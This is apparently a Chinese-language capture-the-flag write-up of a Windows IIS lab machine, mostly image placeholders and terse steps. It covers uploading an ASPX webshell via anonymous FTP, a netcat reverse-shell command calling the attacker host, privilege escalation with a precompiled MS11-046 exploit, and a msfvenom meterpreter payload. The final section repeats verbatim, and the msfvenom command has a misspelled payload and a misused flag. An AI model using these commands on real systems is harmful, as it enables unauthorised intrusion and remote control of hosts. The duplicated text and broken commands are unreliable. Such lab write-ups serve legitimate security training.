

nmap scan

nmap -p- –min-rate 10000 10.10.10.5



详细扫描21,80端口



发现21端口可以进行匿名登录

21 port

ftp 10.10.10.5

该网站下存在一个htm页面和一个welcome的png

80 port



80端口的默认界面是一个IIS7默认界面



使用dirsearch进行目录扫描

有一个aspnet_client,但是禁止访问了

请求头表示这是一个ASP.NET



shell as a web



尝试用ftp往上面传一个shell(cmd.aspx)



尝试访问这个界面



本地kali开启smbserver

共享当前文件夹并在该文件夹里面放一个nc.exe

在传到网站上的webshell中执行反弹程序\\10.10.14.2\share\nc.exe -e cmd.exe 10.10.14.2 4444



并在本地开启nc进行监听,能收到反弹的shell

该权限是网站权限所有的user目录都不能访问

shell as root





查看系统信息

查看系统信息





发现有多个可以利用的漏洞

一个github上面有很多已经编译过的exe利用程序

[https://github.com/abatchy17/WindowsExploits]()

用ms11-011失败

用ms11-046成功







#### shell with msf

用msfvenom 制作一个aspx上传到服务器上

`msfvenom -p wimdows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=8888 -f shell.aspx`

发现有多个可以利用的漏洞

一个github上面有很多已经编译过的exe利用程序

[https://github.com/abatchy17/WindowsExploits]()

用ms11-011失败

用ms11-046成功

#### shell with msf

用msfvenom 制作一个aspx上传到服务器上

`msfvenom -p wimdows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=8888 -f shell.aspx`